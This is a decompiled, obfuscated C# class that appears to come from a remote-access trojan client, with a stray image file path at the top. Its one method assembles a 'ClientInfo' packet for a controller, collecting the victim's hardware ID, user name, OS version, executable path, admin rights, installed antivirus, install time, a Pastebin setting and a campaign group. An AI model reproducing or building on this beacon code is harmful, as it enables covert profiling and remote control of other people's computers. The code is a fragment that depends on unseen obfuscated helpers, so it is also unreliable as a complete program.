 namespace xhkWacUAtFH
{
// Token: 0x02000008 RID: 8
public static class czXcUWFsoD
{
// Token: 0x0600002F RID: 47 RVA: 0x0000375C File Offset: 0x0000195C
public static byte[] MHDoKJoLUR()
{
NlJSzNzPzYpjWv expr_05 = new NlJSzNzPzYpjWv();
expr_05.gCoVyieqwoHoh("Packet").cqcTzwjsiJoKeHHVh = "ClientInfo";
expr_05.gCoVyieqwoHoh("HWID").cqcTzwjsiJoKeHHVh = ujJbGiGgBcCebm.wmMrFpRCfxvh;
expr_05.gCoVyieqwoHoh("User").cqcTzwjsiJoKeHHVh = Environment.UserName.ToString();
expr_05.gCoVyieqwoHoh("OS").cqcTzwjsiJoKeHHVh = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " +
Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False", "32bit");
expr_05.gCoVyieqwoHoh("Path").cqcTzwjsiJoKeHHVh = Application.ExecutablePath;
expr_05.gCoVyieqwoHoh("Version").cqcTzwjsiJoKeHHVh = ujJbGiGgBcCebm.XGLXfRxucwYvbbo;
expr_05.gCoVyieqwoHoh("Admin").cqcTzwjsiJoKeHHVh = HZnexbfizkSXmr.WpUjYoaUpZsV().ToString().ToLower().Replace("true", "Admin").Replace("false", "User");
expr_05.gCoVyieqwoHoh("Performance").cqcTzwjsiJoKeHHVh = HZnexbfizkSXmr.VhxdASXZIROb();
expr_05.gCoVyieqwoHoh("Pastebin").cqcTzwjsiJoKeHHVh = ujJbGiGgBcCebm.nRrcwbewEEkP;
expr_05.gCoVyieqwoHoh("Antivirus").cqcTzwjsiJoKeHHVh = HZnexbfizkSXmr.hargpaFcbRr();
expr_05.gCoVyieqwoHoh("Installed").cqcTzwjsiJoKeHHVh = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString();
expr_05.gCoVyieqwoHoh("Pong").cqcTzwjsiJoKeHHVh = "";
expr_05.gCoVyieqwoHoh("Group").cqcTzwjsiJoKeHHVh = ujJbGiGgBcCebm.kgaxWCuKYwgPz;
return expr_05.aYmSVamfpa();
}
}
}